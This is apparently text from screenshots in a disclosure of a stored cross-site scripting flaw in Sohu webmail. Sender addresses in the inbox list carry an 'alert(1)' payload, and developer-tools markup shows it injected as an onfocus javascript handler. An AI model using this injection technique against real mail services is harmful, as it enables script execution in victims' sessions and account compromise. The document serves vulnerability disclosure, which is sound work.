 草稿箱
已发送
已删除
垃圾邮件
今天(13封)
>
xxxxxxxxxxxxxx
alert\x281\x29'//@sohu....
xxxxxxxxxxxxxx
alert\x281\x29'//@sohu....
xxxxxxxxxxxxxx
Elements Resources Network Sources Timeline Profiles Audits Console
▼<div class="m-content">
▶<div class="subhead">…</div>
▶<table class="inbox" cellpadding="0" cellspacing="0">…</table>
▶<div class="top-ads-panel" id="top_ads_panel">…</div>
▼<div id="inbox">
▶<h3 class="list-tag">…</h3>
▼<table id="1451885841622.3352" border="0" cellpadding="0" cellspacing="0" class="inbox">
▼<tbody>
▼<tr id="tr_219" mid="219" class="s_mail_row row noread">
<td class="list-col0">&nbsp;</td>
▶<td class="list-col1">…</td>
<td class="list-col32">&nbsp;</td>
▶<td class="list-col2">…</td>
<td class="list-col31">&nbsp;</td>
▼<td title img onfocus="location='javascript:alertx281x29'//"@mx177.mail.sohu.com"" class="list-col4">